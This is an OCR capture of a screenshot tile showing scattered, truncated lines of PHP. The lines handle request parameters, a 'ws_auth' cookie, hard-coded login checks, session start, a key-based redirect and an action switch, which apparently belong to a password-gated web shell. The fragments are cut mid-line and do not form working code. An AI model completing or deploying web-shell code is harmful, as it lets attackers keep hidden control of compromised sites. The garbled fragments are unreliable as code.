
($_GET[$k]) ? $_GET[$k] : (isset($_POST[$k]) ? $_POST[$k]
ime'; $auth = false; $sname = 'ws_auth'; if
])) { $d = json_decode(ws_b(substr($_COOKIE[$sname], 0)),
== $validU && $p === $validP) { @session_start();
); header('Location: ?k='.$validKey); exit; } echo '
?k='.$validKey); exit; } $act = ws_g('a'); $path =
t]
'; echo '